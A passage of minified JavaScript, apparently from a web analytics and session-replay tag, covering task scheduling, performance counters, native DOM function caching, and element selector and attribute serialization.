e=this.Js;for(;e!=null&&e.length;)t(e[0]),e=e[1]}clear(){this.ra=0,this.Js=this.dn=void 0}}return s})(),Cn=0,ro=s=>{Cn++,csQueueMicrotask(()=>Rs(()=>{try{s()}finally{Cn--}},[de.MicroTask,"queueMicrotask"]))},fr=new Ti,pr=new Ti;function Dt(s,r="high"){fr.isEmpty&&pr.isEmpty&&pc(mu),r==="high"?pr.push(Zo(s)):fr.push(Zo(s))}function pc(s,r=10){r===0?ro(s):csQueueMicrotask(()=>pc(s,r-1))}function mu(){for(;!pr.isEmpty;)pr.pop()();for(;!fr.isEmpty;)fr.pop()()}async function gc(s=1){for(let r=0;r<s;r++)await new Promise(t=>Dt(t))}function Zo(s){return function(){try{s.apply(window,arguments)}catch(r){ot.critical(r)}}}var ar="null",We=null,mc=[],yu=()=>{var s;return Ai||!!(!((s=document.body)===null||s===void 0)&&s.getAttribute("data-cs-tag-extension"))};!Ai&&yu()&&(window._uxa?_uxa.push(["debugEvents",!0]):window._uxa=[["debugEvents",!0]],We=new BroadcastChannel("cs-tag"),document.addEventListener("cs.tracking.recordingEvent",s=>{In({type:"UXA_EVENT",event:s.detail})}),We.addEventListener("message",s=>{if(s.data.type==="CONNECT"){if(s.data.sessionId===ar)return;ar=s.data.sessionId,csArray.prototype.forEach.call(mc,r=>r()),We==null||We.postMessage({type:"CONNECTED",sessionId:ar})}}));function Eu(s){Ai||(ar!==null&&csSetTimeout(s),csSetTimeout(()=>csArray.prototype.push.call(mc,s)))}function In(s){We==null||We.postMessage(s)}function gi(s){var r;let t=(r=s.length)!==null&&r!==void 0?r:0,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=s[i];return e}function Re(s,r){let t=s.length,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=r(s[i]);return e}function vu(s,r,t){let e=[],i=0;for(let n=0;n<s.length;n+=1){let o=r(s[n]);for(let c=0;c<o.length;c++)t(o[c],i++)}return e}function yc(s,r){let t=[];return vu(s,r,e=>csArray.prototype.push.call(t,e)),t}function X(s,r){if(Su(s)){let t=s.length;for(let e=0;e<t;e++)r(s[e],e)}else{let t=0,e=s.next();for(;!e.done;)r(e.value,t++),e=s.next()}}function Su(s){return s.length>=0}function bi(s,r){let t=s.length;for(let e=0;e<t;e++)if(r(s[e],e))return s[e]}function no(s,r){let t=s.length;for(let e=0;e<t;e++)if(r(s[e],e))return!0;return!1}function gr(s,r){let t=s.length,e=[];for(let i=0;i<t;i+=1){let n=s[i];r(n)&&csArray.prototype.push.call(e,n)}return e}function _u(s,r,t){let e=s.length+r.length+((t==null?void 0:t.length)||0),i=new csArray(e),n=0;for(let o=0;o<s.length;o++)i[n++]=s[o];for(let o=0;o<r.length;o++)i[n++]=r[o];if(!t)return i;for(let o=0;o<t.length;o++)i[n++]=t[o];return i}function ta(s,r){for(let t=0;t<s.length;t++)csArray.prototype.push.call(r,s[t])}function bs(s){let r=s instanceof Map,t=[];return s.forEach((e,i)=>csArray.prototype.push.call(t,r?[i,e]:e)),t}function wu(s){return csArray.isArray(s)&&s.length>0}var Ri=(()=>{class s{constructor(t,e=""){this.name=t,this.format=e}}return s})(),Ee=(()=>{class s extends Ri{constructor(t){super(t,"Value: {count}"),this.count=0}increase(t=1){this.count+=t}decrease(){this.count>0&&this.count--}clear(){this.count=0}getData(){return{count:this.count}}}return s})();var ea=(()=>{class s extends Ri{constructor(t){super(t,"Living intances: {instances}<br/>Added: {added}<br/>Removed: {removed}"),this.added=0,this.removed=0}get value(){return this.added-this.removed}increase(){this.added++}decrease(){this.removed++}getData(){return{added:this.added,removed:this.removed,instances:this.added-this.removed}}}return s})(),ve=(()=>{class s extends Ri{constructor(t){super(t,"Count: {count}<br/>Average: {average}ms<br/>Max: {max}ms<br/>Total: {total}ms"),this.total=0,this.count=0,this.max=0}get average(){return this.count?this.total/this.count:0}elapsed(t){return this.count++,this.max=Math.max(this.max,t),this.total+=t,t}measure(t){let e=M.elapsed();t(),this.count++;let i=M.elapsed()-e;return this.max=Math.max(this.max,i),this.total+=i,i}asyncMeasure(){let t=M.elapsed();return()=>{this.count++;let e=M.elapsed()-t;return this.max=Math.max(this.max,e),this.total+=e,e}}getData(){return{total:this.total,count:this.count,average:this.average,max:this.max}}}return s})(),Au=(()=>{class s extends Ri{constructor(){super("INP","Value: {value}")}getData(){return{value:ft.tasks.eventListener.max}}}return s})(),ft={general:{category:"General",nbEvents:new Ee("Nb of Events"),pendingTasks:new Ee("Pending Tasks"),pendingEvents:new Ee("Pending Tasks"),nbOfMutationObservers:new ea("Nb of Mutation Observers"),inp:new Au},mutations:{category:"Mutations",initialDOM:new ve("Initial DOM"),pendingMutations:new Ee("Nb of Mutations scheduled"),serializedMutations:new ve("Serialized Mutations"),count:new Ee("Mutation Count"),elementMutationObserved:new ea("Nb of Elements Observed by MutationObserver"),unobserveGarbageCollection:new ve("Unobserve GC")},visibilityObserver:{category:"Visibility Observer",hiddenElements:new Ee("Nb of Hidden Elements "),nbElements:new Ee("Nb of  Elements")},tasks:{category:"Tasks",tasks:new Ee("Tasks"),errors:new Ee("Errors"),timer:new ve("Timers"),microtask:new ve("Microtasks"),mutationObserver:new ve("MutationObserver"),monkeyPatch:new ve("MonkeyPatch"),eventListener:new ve("EventListener"),intersectionObserver:new ve("Intersection")}};function Tu(){let s=null;Eu(()=>{let r=n=>Object.keys(n),t=csArray.prototype.map.call(r(ft),n=>ft[n]),e=csArray.prototype.map.call(t,n=>csArray.prototype.filter.call(csArray.prototype.map.call(r(n),o=>n[o]),o=>o instanceof Ri));In({type:"UXA_PERFORMANCE_COUNTER_SCHEMA",event:csArray.prototype.map.call(t,(n,o)=>({category:n.category,performanceCounters:csArray.prototype.map.call(e[o],c=>({name:c.name,format:c.format}))}))}),!s&&(s=csSetInterval(()=>{Rs(()=>{let n=yc(Re(e,o=>Re(o,c=>c.getData())),o=>o);In({type:"UXA_PERFORMANCE_COUNTER",event:n})},[de.Timer,"performance-counter-interval"])},1e3))})}var de=(()=>{let s;return function(r){r.Timer="timer",r.MonkeyPatch="monkeyPatch",r.MutationObserver="mutationObserver",r.EventListener="eventListener",r.IntersectionObserver="intersectionObserver",r.MicroTask="microtask"}(s||(s={})),s})(),Ht=null,bu=["click","tap","keyup","keydown","pointerup","pointerdown"];async function Rs(s,r,t=null){if(Ht&&r[0]!==de.MicroTask)return s();t&&(Ht=t),Ht||(Ht={type:r[0],elapsed:0},ft.tasks.tasks.increase());try{Ht.elapsed+=Ru(s)}catch(e){ft.tasks.errors.increase(),ot.critical(new Error(`Task error:  ${r}/${s.name}.
${e.message}
${e.stack}`,e),"TASK_ERROR")}finally{Cn<=0&&(ft.tasks[Ht.type].elapsed(Ht.elapsed),Ht.elapsed>50&&(z.counters.longTasks.push(Ht.elapsed),z.counters.blockingTime.push(Ht.elapsed-50)),z.counters.tasks.add(r[0],Ht.elapsed),csArray.prototype.includes.call(bu,r[1])&&z.counters.inpContribution.add(r[1],Ht.elapsed),Ht=null)}}function Ru(s){let r=M.elapsed();return s(),M.elapsed()-r}var Gr,Cu="cs-native-frame";var je={navigatorProperties:[{propertyName:"sendBeacon",binding:navigator}],nodeProperties:["childNodes","parentNode","nextSibling","firstChild","nodeType"],elementProperties:["shadowRoot"],elementPropertiesValues:["matches","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],eventProperties:["target"],imageProperties:["src"],constructors:{Date:"csDate",JSON:"csJSON",Array:"csArray",String:"csString",URL:"csURL",MutationObserver:"csMutationObserver",screen:"csScreen",RegExp:"csRegExp"}};function Ec(s,r){let t=Ts(window,s);return function(e,i){return t(()=>Rs(e,[r,s]),i)}}window.csSetTimeout=Ec("setTimeout",de.Timer);window.csSetInterval=Ec("setInterval",de.Timer);window.csQueueMicrotask=(Gr=Ts(window,"queueMicrotask"))!==null&&Gr!==void 0?Gr:setTimeout;window.csClearTimeout=Ts(window,"clearTimeout");window.csClearInterval=Ts(window,"clearInterval");window.csFileReader=Ts(window,"FileReader");(()=>{var s;let r=0;function t(i){return"cs$Symbol_"+i}function e(i){return t(i)+ ++r}e.for=t,window.csSymbol=(s=window.Symbol)!==null&&s!==void 0?s:e})();function Iu(){let s=document.createElement("iframe");s.id=Cu,s.setAttribute("hidden",""),s.setAttribute("title","Intentionally blank"),s.setAttribute("sandbox","allow-same-origin");let r=document.createElement("cs-native-frame-holder");if(r.setAttribute("hidden",""),document.body.appendChild(r),!!Element.prototype.attachShadow){let e=r.attachShadow({mode:"closed"});return e.innerHTML=s.outerHTML,e.firstElementChild.contentWindow}return r.innerHTML=s.outerHTML,r.firstElementChild.contentWindow}function Pu(s,r){let t,e=s;for(;e&&!(t=Object.getOwnPropertyDescriptor(e,r));)e=Object.getPrototypeOf(e);return t}function Ou(s,r,t){let e=Pu(s,r);if(!e)return function(){return this[r]};switch(t){case"get":return e.get;case"set":return e.set;case"value":return e.value}}function vc(s){var r,t;Object.keys(je.constructors).forEach(i=>{window[je.constructors[i]]=s[i]instanceof Function&&s[i].prototype==null?s[i].bind(window):s[i]}),Du(s);let e=s.MutationObserver;("Prototype"in window||Mu())&&(e=(t=(r=Ts(window,"MutationObserver"))!==null&&r!==void 0?r:window.WebKitMutationObserver)!==null&&t!==void 0?t:window.MutationObserver),window.csIntersectionObserver=sa(window.IntersectionObserver,de.IntersectionObserver),window.csMutationObserver=sa(e,de.MutationObserver),ks("csNode",je.nodeProperties,s.Node.prototype,"get"),ks("csElement",je.elementProperties,s.Element.prototype,"get"),ks("csElement",je.elementPropertiesValues,s.Element.prototype,"value",!1),ks("csHTMLImageElement",je.imageProperties,s.HTMLImageElement.prototype,"set"),ks("csEvent",je.eventProperties,s.Event.prototype,"get"),ks("csNavigator",je.navigatorProperties,s.navigator,"value")}function ks(s,r,t,e,i=!0){r.forEach(n=>{let o=typeof n!="string"&&"binding"in n,c=o?n.propertyName:n;(i||c in t)&&(window[`${s+c}`]=Ou(t,c,e),o&&(window[`${s+c}`]=window[`${s+c}`].bind(n.binding)))})}function oo(s,r){window.CSProtectnativeFunctionsLogs=window.CSProtectnativeFunctionsLogs||{},window.CSProtectnativeFunctionsLogs[s]=r}function Nu(){try{let s=Iu();return s?(window.CSPureWindow=s,vc(window.CSPureWindow),!0):!1}catch(s){return oo("Warning",`failed to copy references from pure iframe: ${s.message}`),!1}}if(!Nu())try{vc(rt)}catch(s){oo("Critical",`failed to copy references from window: ${s.message}`)}function Mu(){return/^((?!chrome|android).)*safari/i.test(navigator.userAgent)}function Du(s){window.csquerySelector={1:s.Element.prototype.querySelector,9:s.Document.prototype.querySelector,11:s.DocumentFragment.prototype.querySelector},window.csquerySelectorAll={1:s.Element.prototype.querySelectorAll,9:s.Document.prototype.querySelectorAll,11:s.DocumentFragment.prototype.querySelectorAll}}function sa(s,r){try{let t=function(e,i){return new s((o,c)=>{Rs(()=>e(o,c),[r,s.name])},i)};return t.base=s,t}catch{return oo("Warning",`failed to extends ${s.name}`),s}}var St=(()=>{let s;return function(r){r.ELLIPSIS="\u2026";function t(o){return csString.prototype.replace.call(o,/[.*+?^${}()|[\]\\]/g,"\\$&")}function e(o){return csString.prototype.replace.call(o,/([#;&,.+*~':"!^$[\]()<=>|/%?@`{}\\ ])/g,"\\$1")}r.escapeInvalidCharacters=e;function i(o,c,l){if("replaceAll"in csString.prototype)return csString.prototype.replaceAll.call(o,c,l);let h=new csRegExp(t(c),"g");return csString.prototype.replace.call(o,h,l)}r.stringReplaceAll=i;function n(o,c,l=""){return o.length<=c?o:csString.prototype.slice.call(o,0,c-l.length)+l}r.truncate=n}(s||(s={})),s})();function Pn(s){return St.escapeInvalidCharacters(csString.prototype.toLowerCase.call(s.localName))}function ku(s){let r=s.getAttribute("id");return r&&St.escapeInvalidCharacters(r)}function ht(s){return csNodenodeType.apply(s)===1}function mr(s){return csNodenodeType.apply(s)===3}function xu(s){return csNodenodeType.apply(s)===8}function Sc(s){return ht(s)&&s.localName==="link"}function Lu(s){return ht(s)&&s.localName==="source"}function _c(s){return ht(s)&&s.localName==="a"}function ao(s){return Sc(s)&&csString.prototype.indexOf.call(s.rel,"stylesheet")!==-1}function Vu(s){return ht(s)&&s.localName==="img"}function Ci(s){return ht(s)&&s.localName==="style"}function Rr(s){return ht(s)&&s.localName==="input"}function Cr(s){return ht(s)&&s.localName==="textarea"}function Ii(s){return ht(s)&&s.localName==="script"}function Uu(s){return ht(s)&&s.localName==="button"}function Gs(s){return ht(s)&&"ownerSVGElement"in s}function co(s){return ht(s)&&s.localName==="select"}function ju(s){return ht(s)&&s.localName==="details"}function Hu(s){return ht(s)&&s.localName==="summary"}function Bu(s){return Gs(s)&&s.localName==="image"}function Fu(s){return Gs(s)&&s.localName==="use"}function $u(s){return Gs(s)&&s.localName==="feImage"}function zu(s){switch(csNodenodeType.apply(s)){case 9:case 11:return!0;default:return!1}}function Gu(s){switch(csNodenodeType.apply(s)){case 9:case 11:case 1:return!0;default:return!1}}function yr(s){return csNodenodeType.apply(s)===9}function mi(s){return zu(s)&&"host"in s&&"mode"in s}function wc(s){return ht(s)&&!!csElementshadowRoot.apply(s)&&mi(csElementshadowRoot.apply(s))}var qu=["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"];function Wu(s){return ht(s)&&Vt(s.tagName)&&csString.prototype.indexOf.call(s.tagName,"-")>0&&csString.prototype.indexOf.call(s.tagName,":")===-1&&csString.prototype.indexOf.call(s.tagName,'"')===-1&&csString.prototype.indexOf.call(s.tagName,",")===-1&&csArray.prototype.indexOf.call(qu,csString.prototype.toLocaleLowerCase.call(s.tagName))<0}var Pi="detached";function Ac(s){let r=s,t=[r];for(;csNodeparentNode.apply(r)!==null;)r=csNodeparentNode.apply(r),csArray.prototype.push.call(t,r);return Er(r)&&csArray.prototype.push.call(t,Pi),{ancestors:t,selectionRoot:r}}function Yu(s){let r=s,t=[r],e=null;for(;csNodeparentNode.apply(r)!==null;)e===null&&_c(r)&&(e=r),csArray.prototype.push.call(t,csNodeparentNode.apply(r)),r=csNodeparentNode.apply(r);return Er(r)&&csArray.prototype.push.call(t,Pi),{firstAnchorParent:e,ancestors:t,selectionRoot:r}}function Er(s){return Qe.isValidElement(s)}var ds=(()=>{var s,r;return(r=(s=rt.Element)===null||s===void 0?void 0:s.prototype)!==null&&r!==void 0?r:{}})(),ne=ds.matches||ds.matchesSelector||ds.mozMatchesSelector||ds.msMatchesSelector||ds.oMatchesSelector||ds.webkitMatchesSelector,ia=ds.closest,Tc=9;function Xu(s,r){return r?csArray.prototype.some.call(r,t=>ne.call(s,t)):!1}function Ku(s,r,t){if(s===Pi||csNodenodeType.apply(s)===Tc)return 0;let e=t.dynamicElementNameRegex,i=!!(e!=null&&e.test(r.localName)),n=Pn(r),o=0,c=r.previousElementSibling;for(;c;)(Pn(c)===n||i&&(e!=null&&e.test(c.localName)))&&!Xu(c,t.reliableSelectors)&&(o+=1),c=c.previousElementSibling;return o}function Ju(s,r,t){if(s===Pi||csNodenodeType.apply(s)===Tc)return 0;let e=0,i=r.previousElementSibling;for(;i;)ne.call(i,t)&&(e+=1),i=i.previousElementSibling;return e}var Qu=[/\d{4}/,/^ember\d+$/],Zu="@",lo="data-cs-override-id",td="data-cs-dynamic-id";function bc(s,r,t,e){let i=e.dynamicIdRegex||null,n=e.dynamicElementNameRegex,o=Pn(s);if(n&&n.test(s.localName)&&(o=csString.prototype.replace.call(o,n,`$1${Zu}`)),id(s,t)){let y=ho(s);return{hasUniqueIdentifier:!0,elementSelector:`${o}[${lo}="${y}"]`}}let c=hd(s,t,e);if(c.success)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UA[${c.attributeName}="${c.attributeValue}"]`};let l=ed(s,t,e);if(l)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UCS[${l}]`};let h=ku(s);if(nd(s,h,t,i))return{hasUniqueIdentifier:!0,elementSelector:`${o}#${h}`};let d=sd(s,e);if(d){let y=Ju(r,s,d);return{hasUniqueIdentifier:!1,elementSelector:`${o}[${d}](${y})`}}let p=Ku(r,s,e);return{hasUniqueIdentifier:!1,elementSelector:`${o}:eq(${p})`}}function ed(s,r,t){if(t.uniqueCssSelectors){for(let e of t.uniqueCssSelectors)if(ne.call(s,e)&&ld(e,r))return e}}function sd(s,r){if(r.reliableSelectors){for(let t of r.reliableSelectors)if(ne.call(s,t))return t}}function id(s,r){let t=ho(s);return t&&csString.prototype.match.call(t,/^[\w-]+$/)&&uo(lo,t,r)}function rd(s){return ho(s)!==null}function ho(s){return s.getAttribute(lo)}function nd(s,r,t,e){return r&&!rd(s)&&!od(s,r,e)&&cd(r,t)}function od(s,r,t){return s.hasAttribute(td)||ad(r,t)}function ad(s,r){let t=!1;return s&&r&&(t=r.test(s)),s&&(csArray.prototype.some.call(Qu,e=>e.test(s))||t)}function cd(s,r){return s&&uo("id",s,r)}function uo(s,r,t){try{return window.csquerySelectorAll[t.nodeType].call(t,`[${s}="${r}"]`).length===1}catch(e){if(e.name!=="SyntaxError")throw e}return!1}function ld(s,r){try{return window.csquerySelectorAll[r.nodeType].call(r,s).length===1}catch(t){if(t.name!=="SyntaxError")throw t}return!1}function hd(s,r,t){if(!t.uniqueAttributes)return{success:!1};for(let e of t.uniqueAttributes){let i=s.getAttribute(e);if(i!==null&&uo(e,i,r))return{attributeName:e,attributeValue:i,success:!0}}return{success:!1}}var On=11;function vr(s,r,t){let e=csArray.prototype.shift.call(s);if(s.length===0)return ra(e,t);let i=e,n=s[0],{elementSelector:o,hasUniqueIdentifier:c}=bc(i,n,r,t);if(!t.fullPath&&c){let h=s[s.length-1];return`${ra(h,t)}${o}`}let l=vr(s,r,t);return`${l?`${l}>`:""}${o}`}function ra(s,r){if(s===Pi)return"|detached|";if(s.host){let{ancestors:t,selectionRoot:e}=Ac(s.host);return`${vr(t,e,r)}|shadow-root|`}return csNodenodeType.apply(s)===On?"|fragment|":""}var Rc=(()=>{class s{constructor(t){this.options=t,this.done=!1,this.path=null}getPath(){if(this.path===null)throw new Error("getPath was called before serializeElement");return this.path}isDone(){return this.done}}return s})(),ud=(()=>{class s extends Rc{constructor(){super(...arguments),this.na=!1,this.oa=!1,this.Kc=!1}LE(t,e){return this.na&&!(e===null&&Er(t))&&csNodenodeType.apply(t)!==On&&!t.host}VE(t){return!t.localName}serializeElement(t,e,i){var n;if((n=this.path)!==null&&n!==void 0||(this.path=""),this.LE(t,e))return;let o=!1;e===null&&Er(t)&&(o=!0,this.done=!0);let c=this.oa&&!this.options.fullPath?"":">",l=!!t.host;if(l&&this.path&&(this.path="|shadow-root|"+c+this.path,this.Kc=!0,this.na=!1,this.oa=!1),!l&&e===null&&csNodenodeType.apply(t)===On){this.path="|fragment|"+c+this.path,this.done=!0;return}if(this.VE(t))return;let h=e!=null?e:"detached",{elementSelector:d,hasUniqueIdentifier:p}=bc(t,h,i,this.options);p&&(this.oa=!0,this.na=!this.options.fullPath);let y=`${o?`|detached|${c}`:""}${this.na&&!p?"":d}`,v=!p&&this.oa&&!this.options.fullPath?"":this.path&&!this.Kc?">":"";this.Kc=!1,this.path=`${y}${v}${this.path}`}}return s})(),mt=(()=>{let s;return function(r){function t(){let p=[i()];return document.documentElement&&csArray.prototype.push.call(p,document.documentElement.scrollHeight,document.documentElement.offsetHeight,document.documentElement.clientHeight),document.body&&csArray.prototype.push.call(p,document.body.scrollHeight,document.body.offsetHeight),Math.max(...p)}r.documentHeight=t;function e(){return document.documentElement.scrollWidth}r.documentWidth=e;function i(){return window.innerHeight}r.windowHeight=i;function n(){return window.innerWidth}r.windowWidth=n;function o(){let p=window.csScreen.width;return vs(p)&&p>0?p:window.screen.width}r.screenWidth=o;function c(){let p=window.csScreen.height;return vs(p)&&p>0?p:window.screen.height}r.screenHeight=c;function l(){return window.pageXOffset}r.windowOffsetX=l;function h(){return window.pageYOffset}r.windowOffsetY=h;function d(){return{dw:`${e()}`,dh:`${t()}`,ww:`${n()}`,wh:`${i()}`,sw:`${o()}`,sh:`${c()}`}}r.getRequestParameters=d}(s||(s={})),s})();function Wt(s,r=Nt.SHOW_ALL){let t=r|Nt.SHOW_ELEMENT,e=[document.createTreeWalker(s,t,null,!1)],i=na(s);i&&csArray.prototype.push.call(e,document.createTreeWalker(i,t,null,!1));let n=null;return{root:s,nextNode(){if(i){let o=i;return i=null,o}for(;e.length>0;){if(n){let h=n;return n=null,h}let c=e[e.length-1].nextNode();if(!c){csArray.prototype.pop.call(e);continue}let l=na(c);if(r&Nt.SHOW_DOCUMENT_FRAGMENT&&l&&(n=l),l&&csArray.prototype.push.call(e,document.createTreeWalker(l,t,null,!1)),(Wr[csNodenodeType.apply(c)]&r)!==0)return c}return null},visitAll(o){Wr[csNodenodeType.apply(s)]&r&&o(s);let c=this.nextNode();for(;c;){if((Wr[csNodenodeType.apply(c)]&r)===0){c=this.nextNode();continue}o(c),c=this.nextNode()}},find(o){let c;return this.visitAll(l=>o(l)&&(c=l)),c},collectAll(o){let c=[];return this.visitAll(l=>csArray.prototype.push.call(c,o?o(l):l)),c}}}function na(s){return s&&wc(s)?s.shadowRoot:null}var qr=(()=>{var s;return(s=rt.Node)!==null&&s!==void 0?s:{}})(),Nt=(()=>{var s;return(s=rt.NodeFilter)!==null&&s!==void 0?s:{}})(),Wr={2:Nt.SHOW_ATTRIBUTE,4:Nt.SHOW_CDATA_SECTION,8:Nt.SHOW_COMMENT,11:Nt.SHOW_DOCUMENT_FRAGMENT,9:Nt.SHOW_DOCUMENT,10:Nt.SHOW_DOCUMENT_TYPE,1:Nt.SHOW_ELEMENT,[qr.ENTITY_NODE]:Nt.SHOW_ENTITY,[qr.ENTITY_REFERENCE_NODE]:Nt.SHOW_ENTITY_REFERENCE,[qr.NOTATION_NODE]:Nt.SHOW_NOTATION,7:Nt.SHOW_PROCESSING_INSTRUCTION,3:Nt.SHOW_TEXT},Cc=!1,Nn=5,Qi=50;function dd(s=5){Cc=ot.isPerfLoggingActive(),Nn=s}function Cs(s,r){return function(){if(!Cc)return s.apply(this,arguments);let t=M.elapsed(),e=s.apply(this,arguments);if(e!=null&&e.then)e.then(()=>{let i=M.elapsed()-t;i>=Nn&&z.counters.methodPerformance.add(r,i),i>Qi&&z.counters.blockingTime.push(i-Qi)});else{let i=M.elapsed()-t;i>=Nn&&z.counters.methodPerformance.add(r,i),i>Qi&&z.counters.blockingTime.push(i-Qi)}return e}}var It=function(s){return function(r,t,e){let i=e.value;e.value=Cs(i,s)}},ys=(()=>{let s;return function(r){function t(){return!!Element.prototype.attachShadow}r.isSupported=t;function e(n){return n&&wc(n)?n.shadowRoot:null}r.getShadowRoot=e;function i(n){return Wt(n,NodeFilter.SHOW_DOCUMENT_FRAGMENT).collectAll(o=>o.host)}r.getAllShadowHosts=Cs(i,"getAllShadowHosts")}(s||(s={})),s})(),Yr=(()=>{var s;return(s=rt.Node)!==null&&s!==void 0?s:Object})(),nt=(()=>{let s;return function(r){let t="isConnected"in Yr.prototype?_=>_.isConnected:_=>!_.ownerDocument||!(_.ownerDocument.compareDocumentPosition(_)&_.DOCUMENT_POSITION_DISCONNECTED);function e(_,L){for(let V=_;V;V=csNodenextSibling.apply(V))L(_)}r.forEachChild=e;function i(_){return t(_)}r.isConnected=i;function n(_,L){let V=[];for(let B of l(_,L))csArray.prototype.push.call(V,B);return V}r.getAncestors=n;let o=(_,L)=>{var V;return(V=csNodeparentNode.apply(_))!==null&&V!==void 0?V:L&&mi(_)?_.host:null};function c(_,L,V=!1){let B=_;for(;B;){if(L(B))return B;let ut=o(B,V);if(ut&&ut!==B)B=ut;else break}return null}r.findAncestor=c;function*l(_,L=!1){let V=_;for(;V;){yield V;let B=o(V,L);if(B&&B!==V)V=B;else break}}r.walkUp=l;function h(_,L){if(_===L||L.contains(_))return!0;let V=r.getParentElement(_);return V&&V!==_?h(V,L):!1}r.isDescendantOf=h;function d(_){var L;return _.parentElement?_.parentElement:r.getRootNode(_)?(L=r.getRootNode(_))===null||L===void 0?void 0:L.host:null}r.getParentElement=d;function p(_,L=document){let V=gi(window.csquerySelectorAll[L.nodeType].call(L,_)),B=ys.getAllShadowHosts(L);for(let ut of B){let _t=ys.getShadowRoot(ut);if(!_t)continue;let me=gi(window.csquerySelectorAll[_t.nodeType].call(_t,_));csArray.prototype.push.call(V,...me)}return V}r.findAllElements=p,r.getRootNode=(()=>{if("getRootNode"in Yr.prototype)return(V,B)=>V.getRootNode(B);function _(V){let B=L(V);return mi(B)?_(B.host):B}function L(V){return csNodeparentNode.apply(V)!=null?L(csNodeparentNode.apply(V)):V}return(V,B)=>typeof B=="object"&&!!B.composed?_(V):L(V)})();function y(_){return _==="transparent"||/^(rgba|hsla)\(\d+, \d+%?, \d+%?, 0\)$/.test(_)}function m(_){let L=_.getBoundingClientRect();return L.right+mt.windowOffsetX()<0||L.bottom+mt.windowOffsetY()<0}function v(_){var L,V;if(((L=_.checkVisibility)===null||L===void 0?void 0:L.call(_,{checkOpacity:!0,checkVisibilityCSS:!0}))===!1)return!0;if(!_.offsetParent){if(!_.getBoundingClientRect)return ot.warn(`SUP-11432: Element doesn't have getBoundingClientRect. Node: ${_ instanceof Yr} Ctor: ${(V=_==null?void 0:_.constructor)===null||V===void 0?void 0:V.name}`),!1;let _t=_.getBoundingClientRect();if(_t.width===0&&_t.height===0)return!0}let B=window.getComputedStyle(_);return B?B.display==="none"||B.visibility==="hidden"||B.visibility==="collapse"||B.opacity==="0"||B.filter==="opacity(0)"||B.width==="0px"&&B.height==="0px"||y(B.color):!0}r.isHiddenByCSS=v;function b(_){if(v(_))return!0;let V=d(_);return V!=null&&b(V)}r.areAncestorsHiddenByCSS=b;function C(_){let L=null,V=_;do if(v(V))L=V;else break;while(V=d(V));return L}r.getTopAncestorHiddenByCSS=C;function w(_){let L=T(_);return L!==null&&!_.contains(L)&&!L.contains(_)}function T(_){let L=_.getBoundingClientRect(),V=L.left+.5*L.width,B=L.top+.5*L.height;return P(document,V,B)}r.getTopElement=T;function k(_){if(!_.getBoundingClientRect)return null;let L=_.getBoundingClientRect(),V=L.x+L.width/2,B=L.y+L.height/2;return r.getTopElementFromPoint(document,V,B)}r.getElementOnTop=k;function P(_,L,V){let B=_.elementFromPoint(L,V);if(!B)return null;let ut=ys.getShadowRoot(B);return ut&&ut!==r.getRootNode(document.body)&&ut!==_?P(ut,L,V):B}r.getTopElementFromPoint=P;function S(_){return!m(_)&&!v(_)&&!w(_)}r.isVisibleInDocument=S;function U(_){return v(_)?!1:j(_)}r.isVisibleInViewportInForeground=U;function j(_){let L=T(_);return L===null?!1:_===L?!0:jt(_)?_.textContent!==""&&L.contains(_):_.contains(L)}r.isInViewPort=j;function J(_,L,V){let B=_.getAttributeNS(L,V);return B===""?_.hasAttributeNS(L,V)?B:null:B}r.getAttributeNS=J;function yt(_){return!!(_.hasAttribute("tabIndex")||_.getAttribute("contentEditable")==="true"||_c(_)&&_.hasAttribute("href")||(co(_)||Cr(_)||Rr(_)||Uu(_))&&!_.hasAttribute("disabled")||ju(_)||Hu(_))}r.isElementFocusable=yt;function jt(_){return _.localName==="span"||_.localName==="a"||_.localName==="b"||_.localName==="i"||_.localName==="button"||_.localName==="input"||_.localName==="label"||_.localName==="cite"||_.localName==="small"||_.localName==="strong"||_.localName==="code"||_.localName==="abbr"||_.localName==="em"||_.localName==="dfn"||_.localName==="time"||_.localName==="output"||_.localName==="object"||_.localName==="sub"}r.isInlineElement=jt;function Yt(_){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>_(),{once:!0}):csSetTimeout(_)}r.onDocumentLoaded=Yt}(s||(s={})),s})(),fd=(()=>{class s{constructor(t){this.UE=t}run(t){let e=[...this.UE],i=nt.getAncestors(t,!1),n=i[i.length-1];for(;e.length>0&&i.length>0;){let o=csArray.prototype.shift.call(i),c=i[0]||null;if(this.jE(e,o,c,n),this.HE(e),e.length===0)break;i.length===0&&o.host&&(i=nt.getAncestors(o.host,!1),n=i[i.length-1])}}jE(t,e,i,n){for(let o of t)o.serializeElement(e,i,n)}HE(t){for(let e=0;e<t.length;e++)t[e].isDone()&&(csArray.prototype.splice.call(t,e,1),e--)}}return s})(),pd=(()=>{class s extends Rc{serializeElement(t){var e;if((e=this.path)!==null&&e!==void 0||(this.path=""),(t==="detached"||t.localName==="body")&&(this.done=!0,this.path.length>0))return;let i=this.BE(t);if(i+=i.length>0?"|":"",this.path.length+i.length>this.options.hierarchyMaxLength){this.done=!0;return}this.path=i+this.path}BE(t){if(!t.localName)return"";let e=`@${t.localName};`;return e+=this.FE(t.id),t.classList&&(e+=this.$E(csArray.from(t.classList))),t.attributes&&(e+=this.zE(t)),e}FE(t){return t?`#${t};`:""}$E(t){return t.length>0?`.${csArray.prototype.join.call(csArray.prototype.sort.call(t),";.")};`:""}GE(t,e){var i,n;return((n=(i=this.options).isAttributeSensitive)===null||n===void 0?void 0:n.call(i,t,e))||csArray.prototype.indexOf.call(this.options.attributeIgnoreTokens,e)!==-1||Gs(t)&&csString.prototype.indexOf.call(e,"data-")===-1&&e!=="aria-label"||Rr(t)&&e==="value"}qE(t,e){return this.options.useAnonymization&&!this.options.allWhitelistedAttributes.has(t)||e.length>this.options.attrMaxLength}WE(t){let e={};for(let i of csArray.from(t.attributes))this.GE(t,i.name)||(e[i.name]=i.value);return e}zE(t){var e,i;if(!((i=(e=this.options).isNodeSensitive)===null||i===void 0)&&i.call(e,t))return"";let n=Object.entries(this.WE(t));return csArray.prototype.join.call(csArray.prototype.sort.call(csArray.prototype.map.call(csArray.prototype.filter.call(n,([o])=>o.length<this.options.attrMaxLength),([o,c])=>this.qE(o,c)?`[${o}]`:`[${o}=${c}]`)),";")+(n.length>0?";":"")}}return 